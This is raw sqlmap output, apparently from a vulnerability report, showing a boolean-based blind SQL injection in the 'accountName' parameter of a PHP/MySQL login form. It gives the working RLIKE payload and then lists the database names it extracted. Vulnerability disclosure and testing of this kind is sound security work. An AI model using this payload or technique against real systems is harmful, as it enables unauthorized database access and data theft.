 POST parameter 'accountName' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 362 HTTP(s) requests:
---
Parameter: accountName (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: accountName=1' RLIKE (SELECT (CASE WHEN (5200=5200) THEN 1 ELSE 0x28 END))-- ZJQb&password=1&persistLogin=on&submit=
&csrftoken=2df954fc-4fdb-4a7a-82c4-d1d42819f288
---
[22:16:13] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL Unknown
[22:16:13] [INFO] fetching database names
[22:16:13] [INFO] fetching number of databases
[22:16:13] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[22:16:13] [INFO] retrieved: 30
[22:16:13] [INFO] retrieved: information_schema
[22:16:15] [INFO] retrieved: booksystem
[22:16:16] [INFO] retrieved: catfish
[22:16:17] [INFO] retrieved: cmseasy
[22:16:18] [INFO] retrieved: cotonti
[22:16:18] [INFO] retrieved: dedecmsv57utf8sp2
[22:16:20] [INFO] retrieved: douphp
[22:16:20] [INFO] retrieved: doyocms
[22:16:21] [INFO] retrieved: eyoucms
[22:16:22] [INFO] retrieved: flame
[22:16:22] [INFO] retrieved: gov
[22:16:23] [INFO] retrieved: hsycms
[22:16:24] [INFO] retrieved: latova
[22:16:24] [INFO] retrieved: meinfo